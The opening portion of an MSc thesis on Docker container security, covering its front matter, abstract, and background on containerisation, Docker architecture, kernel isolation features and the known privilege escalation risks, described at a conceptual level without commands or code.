

Examining Docker Containers Security
By
Yohannes Zerzghi
Supervisor: Dr Carlene E-A Campbell
Second Marker: Dr Nitheesh Kaliyamurthy

Project submitted as part of the requirements for the award of MSc Computer Networks & Cybersecurity

Nov 2021

Declaration of originality

I am Yohannes Zerzghi, I declare that I am the sole author of this project; that all references cited have been consulted; that I have conducted all work of which this is a record, and that the finished work lies within the prescribed word limits.
This work has not previously been accepted as part of any other degree submission.
Signed: Yohannes Zerzghi

Date: 12/11/2021

FORM OF CONSENT

I am Yohannes Zerzghi, hereby that my project, submitted in candidature for the MCs Computer Networks and Cybersecurity degree, if successful, may be made available for inter-library loan or photocopying (subject to the law of copyright) and that the title abstract may be made available to outside organizations.
Signed: Yohannes Zerzghi

Date: 12/11/2021

Copyright Acknowledgement
I acknowledge that the copyright of this project report, and any product developed as part of the project, belong to the University of Wales Trinity Saint David, Swansea.

ABSTRACT
In recent years, Docker has become a prominent virtualisation tool for deploying applications in cloud computing architectures due to its agility, flexibility, reliability, scalability, and many other benefits. As a result, its popularity is gaining momentum in the containerisation industry and cloud users, specifically within developers and DevOps. However, its security platform is not mature yet and creates a big concern among its users and cloud practitioners. One of its main security issues is that Docker does not provide more splendid isolation between the host and containers and between themselves.
In this thesis, we are engaged to examine Docker containers security using three different attacks to evaluate and test its current security system. A pragmatic approach is developed established upon a comprehensive background research and literature review aiming to carry out the security attacks in a methodological way on a Docker platform hosted on a single Ubuntu machine.
This report has conducted three Docker security attacks: privilege, containers breakout, and using vulnerable application. The first two attacks use scripts written in Dockerfile to examine and undertake the security attacks. In contrast, the last one uses an application vulnerable to shellshock attacks downloaded from the Docker Hub to impersonate on how attackers can infiltrate through vulnerable application.
The results of the experiments show that Docker security is far from perfect, mainly working with privileged users. For this reason, Docker has a strong recommendation regarding the consequence of running containers with root privilege as this allows to malicious users escape their privilege easily to perform malicious acts.
Keywords: Docker, virtualisation, containerisation, namespaces, Cgroups, containers, images, isolation, privilege, container breakout.
Acknowledgements
I would like to thank my esteemed supervisor Dr Carlene Campbell for her invaluable supervision, advice, and support throughout the course of my master’s degree. I would also like to express gratitude to Dr Nitheesh Kaliyamurthy for his mentorship and support. Finally, I would like to thank my families and friends for their encouragement and support all through my studies.
Table of Contents
CHAPTER 1 - INTRODUCTION 10
1.1 AIM 11
1.2 OBJECTIVES 11
1.3 STRUCTURE OF THE PROJECT 11
CHAPTER 2 – BACKGROUND RESEARCH 13
OVERVIEW 13
2.1 VIRTUALISATION VS CONTAINERISATION 13
2.2 DOCKER 16
2.3 DOCKER ARCHITECTURE AND COMPONENTS 16
2.3.1 Docker Architecture 17
2.3.2 Docker Images 17
2.3.3 Containers 19
2.3.4 Registries 19
2.4 DOCKER AND KERNEL SECURITY 20
2.4.1 Host Hardening 21
2.4.2 Network Isolation 21
2.5 DOCKER SECURITY THREATS 22
2.5.1 Container Privilege Escalations 23
2.5.2 Poisoned Images 23
2.5.3 Denial of Service (Dos) 24
2.5.4 ARP Poisoning 24
2.5.5 Man-In-The-Middle Attack 25
2.5.6 Secret compromises 25
SUMMARY 26
CHAPTER 3 - RELATED WORK 27
OVERVIEW 27
3.1 LITERATURE REVIEW 27
3.1.1 Container vs Virtualisation 27
3.1.2 Docker Inside Threats 28
3.1.3 Docker Outside Threats 30
SUMMARY 31
CHAPTER 4 – RESEARCH METHODOLOGY 33
OVERVIEW 33
4.1 RESEARCH PHILOSOPHY 33
4.2 RESEARCH APPROACH 34
4.2.1 Literature Reviews 34
4.2.2 Experimental Approach 1 34
4.2.3 Experimental Approach 2 34
4.3 RESEARCH STRATEGY 35
4.4 TIME HORIZONS 35
4.5 DATA COLLECTION AND ANALYSIS 35
4.6 RESEARCH DESIGN 36
4.7 DELIVERABLES 36
4.8 RISKS & LIMITATIONS 37
4.9 RESOURCES AND PLANNING 38
SUMMARY 39
CHAPTER 5 - DESIGN AND IMPLEMENTATION 40
Overview 40
5.1 PROBLEM FORMULATION 40
5.2 DESIGN 41
5.3 IMPLEMENTATION 44
SUMMARY 46
CHAPTER 6 -TESTING AND EXPERIMENTING 47
Overview 47
6.1.1 Privilege Escalation Attack 47
6.1.2 Container breakout 52
6.1.3 Vulnerable Application 60
SUMMARY 64
CHAPTER 7 - RESULTS AND DISCUSSIONS 65
Overview 65
7.1 RESULTS 65
7.2 DISCUSSIONS 71
SUMMARY 71
CHAPTER 8 - CONCLUSIONS AND RECOMMENDATIONS 73
Overview 73
8.1 SUMMARY 73
8.2 CONCLUSION 73
8.3 RECOMMENDATIONS FOR FURTHER RESEARCH 74
CHAPTER 9 – REFLECTIONS 75
CHAPTER 10 REFERENCES 79
APPENDICES 88
10.1 Project management 88
10.1.1 Resources 88
10.2 Project planning 88
10.2.1 Logbook 90

LIST OF FIGURES
FIGURES PAGE
Figure 1: type 1 and type 2 hypervisors [4]. 13
Figure 2: Virtual Machine (VM) Vs Containerisation architecture [9]. 14
Figure 3: Docker architecture [24]. 16
Figure 4: Docker image layers [28]. 17
Figure 5: sample Dockerfile. 18
Figure 6: Docker attacks classification [77]. 30
Figure 7: Research onion [81]. 32
Figure 8: the research design process. 35
Figure 9: the project plan. 37
Figure 10: methods and techniques of the various attacks. 40
Figure 11: Privilege escalation block diagram. 41
Figure 12: network diagram of the connected containers. 42
Figure 13: Network topology with the vulnerable application. 43
Figure 14: Checking Ubuntu version. 43
Figure 15: installing Docker engine on the host machine. 44
Figure 16: verification Docker engine. 44
Figure 17: the laptop specifications. 44
Figure 18: user created on the host machine. 46
Figure 19: output of cat /etc/passwd command on the host. 46
Figure 20: output of sudo visudo. 47
Figure 21: user added to the Docker group. 47
Figure 22: output of the getent group command. 47
Figure 23: creating file directory for the attacker. 48
Figure 24: creating the Dockerfile. 48
Figure 25: run the Docker image. 49
Figure 26: A container with volume mounted, giving shell access. 49
Figure 27: access to the host’s sudoers file system. 50
Figure 28: appending the syntax to run sudo commands without password. 50
Figure 29: the attacker user is added to the sudoers. 51
Figure 30: Dockerfile for OpenSSH-server with SSH port exposed. 52
Figure 31:Dockerfile with no SSH port exposed. 52
Figure 32: image created for the SSH enabled application. 53
Figure 33: Docker image created for the NON-SSH application. 53
Figure 34: launching the two containers. 54
Figure 35: Alpine container with access to the shell. 54
Figure 36: testing and checking the containers. 54
Figure 37: output of Docker network inspect bridge. 55
Figure 38: port published to the host. 55
Figure 39: ssh into the con_ssh via the forwarded port. 56
Figure 40: host ssh to the con_nossh container. 56
Figure 41: ssh from con_ssh to con_nossh. 57
Figure 42: Alpine ssh to the con_nossh container. 57
Figure 43: identifying the systems. 58
Figure 44: launching Docker container mounted to the Docker daemon. 58
Figure 45: identifying things on the host system. 58
Figure 46: Docker images on the host. 59
Figure 47: Creating busybox container. 59
Figure 48: Exploring the Docker host directories. 59
Figure 49: Starting the container for the application. 60
Figure 50: Accessing the application via the mapped port. 60
Figure 51: Attacker2 container. 60
Figure 52: All running containers. 61
Figure 53: IP addresses of the running containers. 61
Figure 54: Accessing the /etc/passwd directory on the web server. 61
Figure 55: reverse shell commands. 62
Figure 56: Netcat listener on Attacker2 container. 62
Figure 57: Attacker lists the files on the target container. 62
Figure 58:Before the attack 64
Figure 59: A container launched based on the base image attacker. 65
Figure 60: After the attack. 65
Figure 61: A container accessing via ssh to non-ssh container. 66
Figure 62: Exploiting Docker socket. 66
Figure 63: Identifying Docker images on the host via the Docker socket. 67
Figure 64: Creating a container mapped to the host directory. 67
Figure 65: Surfing on the host directories. 67
Figure 66: Accessing the /etc/passwd file directory. 69
Figure 67: Script to execute reverse shell. 69
Figure 68: The Listener. 69
Figure 69: sample Gantt chart with all the tasks. 79
Figure 70: the project plan with Gantt chart. 79
Figure 71: Logbook. 80

LIST OF TABLES
TABLE PAGE
Table 1: differences between containers and VM [12]. 14

- INTRODUCTION
Docker has recently become one of the most popular ways to deploy applications, mainly because of its flexibility, speed, and ease of use. It is a containerisation platform that lets users run one or more isolated containers packaged with application libraries and dependencies. Containers employ similar concepts to virtualisation, but they are created at the OS level and make system calls directly to the host’s kernel. Simply put, a container shares the host’s kernel directly with others, and this gives users the flexibility to run an application on a single host machine, across multiple machines, and on a new machine all at once. It also allows users to scale their deployments easily.
Further, containers are lightweight and super-fast; unlike VM, they do not require an OS boot. As to portability, containers package an application with all the necessary libraries and dependencies it needs to run. This enables users and developers to migrate and move across different environments easily. For those reasons, Docker has become dominant in the containerisation market and is adopted by big companies, such as Google, Facebook, Spotify, and PayPal [1]. In general, Docker can potentially provide a wide range of benefits, but the key ones are economic, agility, and resiliency.
However, Docker is a recent technology, and its security system is immature. Whilst Docker provides scalability, agility, resiliency, and many other benefits, its security is becoming the main concern for developers and DevOps. This is mainly because Docker containers share the host kernel directly, making them more vulnerable to security threats and vulnerabilities than the traditional virtualisation technology (VM). Simply put, Docker does not provide more splendid isolation from the host machine compared to VMs. In addition, its system design encompasses various components, containing from the host to the network and everything in between. As such, its security requires an all-inclusive approach and therefore ensuring the security of containers is difficult for many enterprises and DevOps. Therefore, securing Docker containers is significant and needs securing all its components from the host to the network. Another security challenge to Docker users is uploading and downloading images. It uses Docker hub as a repository to share and find images and operates similarly to google or apple store, where users can download and install apps whatever they want. This means that threat actors can insert malicious codes, and users can download and use them, enabling the attacker to steal or infiltrate valuable information. For those reasons, it is vital to investigate and study the security structure of Docker involving all its components.
This thesis comprises the research, techniques, and discussions of Docker security threats and attacks along with their various mitigation or remediation strategies. It covers and introduces in-depth knowledge of Docker technology, particularly related to its security system and is presented both in practical and theoretical approaches.

AIM
This thesis aims to examine and evaluate Docker containers security with misconfigured images. The report will provide three types of Docker security attacks supplemented with practical approach to achieve the aim of this project.

OBJECTIVES
The project is also set to provide several objectives with regards to the completion of the aim as listed below:
- Providing in depth background and research on Docker environment and containerisation technology.
- Providing literature review on the area of Docker security threats and attacks.
- Identifying current Docker vulnerabilities.
- Conduct practical various security attacks on Docker environment along with documenting the process of each attack.
- Providing recommendation and mitigation solutions to each attack.
- Research into the current best security practices of Docker containers.
- Analysing and evaluating the results obtained from each attack.

STRUCTURE OF THE PROJECT
This thesis contains eleven chapters and is structured into three main sections to provide the reader with a sense of flow and a better understanding on all concepts of the subject discussed. The first section details the background research and literature review related to Docker architecture and security. The second section covers designing, implementing, testing, and experimenting of the practical approach to execute and process the aimed Docker security attacks. Finally, the third section includes the findings and outcomes accompanied with analysing and evaluating of the results obtained from each attack.
Chapter one provides a brief overview of the report, detailing the aims and objectives of the project.
Chapter two covers a detailed background research on the fundamental elements of Docker systems, security, and architectures. It also discusses and compares traditional virtualisation vs containerisation technologies.
Chapter three concentrates on literature review of previous works related to the research topic and equip the author to have a solid understanding and knowledge on Docker security threats and attacks in general.
Chapter four focuses on the research methodologies applied in this project to achieve the aims and objectives set.
Chapter five details the process of designing and implementing the aimed security attacks on Docker environment.
Chapter six provides the testing and experimenting process of each designed attack on Docker containers.
Chapter seven examines and analyses the results obtained from each attack.
Chapter eight provides the overall summary of the report along with recommendations for further research on the topic.
Chapter nine details the experiences and lesson learnt by the author throughout the course of this project.
Chapter ten provides all the academic and journal references used to complete and write this report.

– BACKGROUND RESEARCH

OVERVIEW
In recent years, containerisation has become a new trend in the IT industry, particularly within the cloud ecosystem and DevOps. It simplifies creating and deploying applications and is thus loved by DevOps engineers and cloud practitioners. However, its security platform has not been tested profoundly. This section will briefly introduce the concepts that are required to develop and understand the aim of this research paper, along with reviewing of research papers in the area that are related to this project.

VIRTUALISATION VS CONTAINERISATION
Virtualisation is the key factor behind the existence and success of cloud computing technology. It is a technology that combines both hardware and software techniques to create virtual machines (VM) and allows multiple instances of OS to run on a single physical machine and can also be applied to create virtual instances of specific hardware components, such as storage, network, application, and memory. Therefore, virtualisation is used to capitalise and improve hardware resources to create cost-effective, scalable, efficient, flexible, and resilient IT services in clouding. Usually, virtualisation can be hypervisor-based or container-based. The hypervisor-based runs at the hardware level to create virtual machines, whereas container-based virtualisation occurs at the operating system level of the host machine [2, 3].
In general, hypervisor virtualisation or known as Hyper-V, can be of type 1 or type 2. A type 1 or bare-metal hypervisor creates virtual machines (VM) that run directly on the host’s hardware entirely separated from the underlying operating system and are therefore highly secure. Furthermore, they provide better performance and efficiency than type 2 hypervisors and are thus more commonly used for big data center warehouses and enterprises. On the other hand, type 2 or hosted hypervisor technology creates VMs on the existing OS of the host machine, see fig.1. With hosted hypervisor, different types of OS can be installed on the top of the host’s OS, sharing the host’s hardware resources. It can be installed on standard desktop computers and laptops and are mainly used for experimenting and testing software’s [4, 5]. The following screenshot depicts the architecture of hypervisor virtualisation.

Figure 1: type 1 and type 2 hypervisors [4].
On the contrary, containerisation is a still new technology that enables to create VMs at the OS level of the host’s machine, where each VM runs wholly isolated, and all share the host’s kernel OS. It is mainly used to deploy multiple applications utilising the same OS on a single host or server. It keeps each application in its own container or space, providing complete isolation and a virtual environment to each container. They also share and access the host’s kernel directly. Containers are built using lightweight Linux-based OS, containing application libraries, binaries, dependencies, and packages on top of the host’s OS and are therefore easy and fast to scale up, providing much flexibility and have less performance overhead than hypervisor virtualisation in the native cloud environment. For these reasons, container or container-based virtualisation is becoming the ideal framework for creating virtual machines in the cloud ecosystem. In addition, containers support greater portability for creating and deploying cloud-based applications while maintaining continuous integration (CI) and continuous delivery (CD) application development and deployment to production environment on the cloud [6, 7, 8].
However, containers are not versatile to run diverse OS comparing to hypervisors. Because they are designed to use the same OS as the parent or host OS, a container created on a windows host machine can only support windows applications. As such, containers are applicable to run various forms of application only on a single OS platform. Furthermore, containers are vulnerable to more attacks than hypervisors as all share the host’s resources, including memory, CPU, and kernel, directly. However, Linux-based containers use Cgroups and namespace of Linux features to secure them. The namespace provides separation while the Cgroups manage the resources, such as memory, CPU, and network [9, 10]. Figure 2 illustrates the system architecture of containerisation and virtual machines (VMs).

Figure 2: Virtual Machine (VM) Vs Containerisation architecture [9].
However, both VM and container-based virtualisation techniques are designed for different use cases using various methods. There are several differences between these them. For example, containers do not support multiple kernels since they rely on the kernel to create virtualisation. Moreover, containers can boot up faster than VM. They also consume less resources compared to VMs. However, they are less secure than VMs [11]. Table 1 summarises the comparison between the VM and containers.
Table 1: differences between containers and VM [12].
Features | Containers | VM
Performance | Less performance overhead | High performance Overhead
Kernel | Supports single kernel | Multiple kernel’s
Isolation | Less isolation | Provides high level of isolation
Booting | Faster | Slower
Mobility | Fast and easy | Slower
OS | Supports single OS | Supports multiple OS

Containerisation has become more common in the cloud industry and replaces the traditional virtualisation method due to its portability, flexibility, and cost-effectiveness. There are many container formats, such as Docker, Linux Containers (LXC), and rkt. However, Docker is an open source and most popular tool in the containerisation industry [13].

DOCKER
Docker is a public containerisation platform developed based on Linux features that allow deploying, creating, and running applications. Docker enables to containerise and run application dependencies in an entirely secluded atmosphere known as a container. It uses Linux features, such as namespaces and Cgroups to provide isolation and security, supporting multiple containers to run simultaneously on a single host. Simply put, it is an extension of LXC technology with more advanced features and capabilities. For instance, Docker uses improved API to produce enhanced virtualisation outcomes, enabling each application to run isolated on top of the host’s OS. Further, Docker containers are small in size and contain all the necessary packages to run an application. As a result, the Docker platform provides portability and simplicity to share containers across the cloud [14, 15, 16].
Docker has become the de-facto platform in the production environment to create and deploy containerised applications because of its many benefits. One of the main advantages of using Docker is speed. With Docker, it is super-fast to build a container because they are lightweight, and thus testing, deploying, and development processes of an application can be achieved faster. In addition, Docker containers’ applications are highly portable and easy to manage workloads across various environments. With Docker, it is also easy to scale up or adjust services according to the business needs, close to real-time. Further, Docker provides consistent and continuous application integration and delivery workflow (CI/CD) [17, 18, 19].
However, Docker has also some drawbacks, particularly with its security and isolation. Further, Docker does not provide compatibility and flexibility with older machines, such as 32-bit OS, as it is designed only to support 64-bit and new machines. Also, with Docker, complete virtualisation cannot be achieved because Docker relies on the Linux kernel of the host machine. In addition, Docker is platform dependent and hence requires more additional layers between the Docker engine and the host OS [20, 21].

DOCKER ARCHITECTURE AND COMPONENTS
The Docker platform consists of various components, including Docker containers, Docker images, Docker registries, Docker client, and Docker server. The following sections explain in detail these components.

Docker Architecture
The Docker system operates in a client-server fashion to build and containerise applications. Its architecture contains several elements, containing Docker client, Docker daemon, and Docker registry. The Docker daemon is also known as Docker engine, is the cornerstone of the Docker system. It is a persistent background process that manages Docker objects, such as Docker images, containers, networks, and volumes, and contains three main components: Server, Rest API, and the Command Line Interface (CLI). It uses the REST API to processes client requests and instructs the Docker daemon, acting as a client-server application. The Docker client enables users to interact and communicate with the Docker engine through API sockets. The Docker daemon also forwards requests to pull or push images to the Docker registry, a location where Docker images are stored [22, 23]. Figure 3 illustrates the client-server architecture of Docker.

Figure 3: Docker architecture [24].
The client and Docker daemon can be installed on the host machine and communicate using API. Also, the client can interact with more than one Docker daemon. The Docker system uses various plugins to create and run Docker objects, such as images, containers, volumes, and networks. Further, Docker system enables users to create images locally, publish them to either public or private repositories and pull them from the registries to run and start containers.

Docker Images
In Docker, images are the building blocks or templates to create containers. It contains a set of instructions to run a container containing all the needed packages and parameters. It is built with multiple read-only layers, where each layer is established from its preceding layer, thus speeding up the Docker build process and increasing reusability. As a result, Docker is fast, lightweight, and small compared to other technologies. Images enable users to create a container on the writable layer on top of the read-only layers, allowing them to make changes without modifying the base image. For this reason, images can be duplicated and shared across the Docker repository. Usually, images can be created manually using a simple text editor with a set of series commands to run and build an image. Alternatively, images can be constructed based on other images, published by others, and shared via the Docker hub [25, 26, 27]. The layered structure of the Docker image is shown in figure 4, where multiple containers are running on the writable layer, all sharing the same Ubuntu image.

Figure 4: Docker image layers [28].
The Dockerfile is similar to a script, consisting of various commands and parameters to create a base Docker image. It specifies the instructions in a sequential order with key attributes, such as ports, file directory, base OS, and many others. Usually, a Dockerfile starts with FROM command, defining the base OS of the image. The subsequent layers also specify instructions to execute and run the application, such as port entry, copy files, directory, and add files [29]. The screenshot below shows a sample of Dockerfile.

Figure 5: sample Dockerfile.

Containers
A container is the critical object in the Docker system and is built by images. Containers package an application’s software into a virtualised runtime environment with all packages and dependencies needed to run an application. Each container runs in its virtualised environment, completely isolated from the host and other containers. However, they can connect to each other or the host over a network. Containers run on the writable layer without modifying the base image. This implies that a container can have various lifecycles, such as stop, delete, create, start, and are managed using API or CLI. Consequently, containers are ephemeral, unlike images [30, 31].
In Docker, data cannot be retrieved once a container is deleted or stopped unless persistent storage is attached to save the changes. However, Docker uses volumes to save the data permanently. Containers are portable, small, and fast to spin up because they do not require a guest OS; instead, they use the host’s OS resources and features [32].

Registries
Docker registry is a service responsible for hosting and distributing images. It is an online store of Docker images. Users and developers can use the CLI to pull and run images locally and push images to the registry. The registries can be private or publicly accessible, but the Docker engine uses the Docker hub as its public registry by default. However, users can also interact privately using a trusted registry to maintain and secure their images. Docker uses a tag to identify multiple versions of the same image, and in case a user does not specify the tag, Docker picks the latest version automatically. The tag feature allows users to select the right version of a particular image from the Docker Hub. For example, a user can use a tag to differentiate multiple versions of Nginx server. Usually, users can pull or push images using API calls [33, 34].

DOCKER AND KERNEL SECURITY
According in [35], Docker security relies on several key factors, mainly isolation, Docker daemon attack surface, misconfiguration in the containers, and hardening network operations security. As mentioned above, Docker containers are created based upon Linux kernel features and capabilities and thus share similar security characteristics. Therefore, it is essential to explore and understand the security features of Linux kernel. The existence of Docker is heavily reliant on various Linux properties, especially namespace, control groups (Cgroups), and capabilities. The namespaces isolate each Docker container from the host machine and other containers using various LXC features, such as PID, mnt, net, and others. However, PID and net namespaces are the key LXC tools to provide isolation for each process, enabling each container to run using the processes ID in hierarchical order. This allows multiple containers to run completely separated from each other using namespaces on a single host. Namespaces also enables containers to communicate over a network by allocating each container a unique IP address and hostname [36, 37].
On the other hand, Docker uses Cgroups to manage and allocate resources for each container. It helps limit and assign resources, such as memory, CPU, and disk I/O, to each container by preventing a single container from exhausting all resources and ensuring each container gets its allocated resources. For this reason, Cgroups are crucial to prevent denial of service (Dos) attacks on containers. They are also helpful to monitor the performance and resilience of applications on a cloud platform, especially on a multi-tenant cloud environment. Simply put, Cgroups protects containers from being exploited by limiting resource sharing among them [38, 39].
Docker also uses the Linux kernel capabilities feature to limit the privilege of a process to a minimum level when needed. By default, containers are designed to start with a confined set of Linux capabilities. However, it also allows flexibility for specific services to start with root privilege when needed. Usually, capabilities are used to provide security between non-root and root users. As a result, it can protect against privilege and container break out attacks within the Docker environment [40].
Further, the Docker daemon service runs on the host machine and needs root access. This feature could create security loopholes if it is used without careful consideration and implications. For instance, Docker allows users to create a shared volume between the host and a container with full access and privilege. Therefore, a user can start a container from the host directory without any limitations. Docker uses a UNIX socket /var/run/docker.sock to listen and an entry point for API calls with root access, and this implies that a malicious user can bypass through the REST API to escalate and conduct a privileged attack within the Docker system because of its root privilege. However, Docker recommends not to use the TCP Docker daemon socket on the loopback address (127.0.0.1). It is also a good practice to restrict access to the daemon socket [35, 41].
The security of Docker also includes assessing the various Docker components, including host security, network, and others. The lists below explain the security measures of Docker components.

Host Hardening
The host kernel is shared among multiple containers to run Docker applications. Therefore, the host OS needs to be secured in order to protect containers from any security breaches. This includes enabling several key Linux kernel security modules, such as SELinux, seccomp, and AppArmor. With the latest version of Docker, all those security modules are available by default, but they need to be activated. The SELinux security architecture enforces the files and processes created by Docker to run with restricted access within the host system [42, 43].
Similarly, AppArmor (Application Armor) helps to protect the host machine OS and its applications from threat actors. It allows users to define policies to a specific file path and the permissions they have. Therefore, the AppArmor security policies can be linked to each application and are suitable for restricting application access. By default, Docker applies the docker-default AppArmor security profile for running containers. However, users have permission to tweak or adjust the docker-default to their needs. In addition, the seccomp is another Linux kernel feature that helps Docker run in a secure environment. It enables users to restrict and filter system calls between the Docker containers and the host’s Linux kernel. [42, 43, 44]. Therefore, the host security can be improved by implementing additional Linux kernel solutions, including SELinux, AppArmor, and seccomp.

Network Isolation
Containers are designed to work within their own isolated environment, implying that they cannot interact unless a network channel is established between them. Docker uses API to establish communication between containers and supports various network types, such as bridge, overlay, and Macvlan. Those networks help Docker to share images and to control the Docker daemon remotely through the API. By default, Docker creates a bridge network by giving IP addresses and default gateway to containers. However, the bridge network is susceptible to ARP or MAC flooding attacks because it does not support filtering or checking incoming and outgoing packets. Alternatively, a container can share IP address from the host to connect to the public or internet networks. However, this method is more vulnerable to security breaches as it exposes a container to public networks directly [45, 46].
Images are stored and distributed from the public Docker hub repository over a secure TLS connection. In addition, Docker allows users to verify images using the hash technique to check their integrity and originality using Docker content trust (DCT). Docker also utilises the update framework (TUF) to verify the publisher content and the integrity of Docker images. The TUF provides secure software update systems to mitigate various attacks, such as replay attacks. Further, the Docker daemon is an essential component that allows users to interact and conduct Docker commands via the API from another host. It is managed remotely using the UNIX socket located at /var/run/docker.sock, and it gives root access to any Docker user by default. This means that any user can run a container with root privilege, enabling root access to the host [47, 48, 46].

DOCKER SECURITY THREATS
The Docker platform has become the de facto for deploying containerised applications within the cloud in recent years because of its flexibility, efficiency, and scalability. However, its security strategy is in its early stage to be adopted by many enterprises. For example, Docker shares the host kernel, exposing a container to several security threats that are not appropriately configured [49]. Unlike VMs, containers share the same kernel with the host. Consequently, this can create security threat either from the host or containers, increasing the attack surface on containers compared to VMs. In addition, the architecture of Docker containers is based upon an open-source LXC technology, which increases the vulnerability of Docker systems [50].
In general, Docker security threats and vulnerabilities can be addressed and classified to the various types of known attacks. Docker security issues can be examined on both sides of its system, namely outside and inside attacks. The outside attack occurs when threat actors gain access from outside the Docker system, whereas the inside attack happens when the attacker is trying to gain access maliciously from inside the Docker environment [51]. Also, Docker security issues can be discussed with its various components, Docker daemon, Docker registry, images, and containers, as discussed in the above [40]. The various types of known attacks on the Docker system are outlined as follows:

Container Privilege Escalations
Containers are lightweight running instances of a run time application in which they all share the kernel with the host. Simply put, a container contains packages with all the necessary libraries and dependencies for an application to run in a secluded environment. The Docker engine uses various Linux kernel features to isolate multiple containers running inside a single host. However, in situations running a vulnerable or with a privilege flag container could allow cybercriminals to gain access to the host’s critical resources with root access. This means that an attacker will be able to conduct various capabilities inside the host or other containers with root privilege. In such cases, the potential attack surface is far-reaching and allows the attacker to compromise other running containers and the host. Such an attack is named privilege escalation, allowing malicious users to run as root users [46, 52, 53, 54].
